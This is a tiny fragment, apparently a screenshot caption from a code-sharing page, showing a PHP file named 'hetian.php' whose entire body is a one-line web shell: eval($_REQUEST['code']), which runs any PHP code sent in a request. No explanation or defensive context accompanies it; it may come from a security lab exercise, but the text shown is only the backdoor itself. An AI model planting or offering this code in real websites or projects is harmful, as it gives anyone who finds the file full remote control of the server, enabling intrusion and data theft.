 hetian.php ×
<?php
    eval($_REQUEST['code']);
?>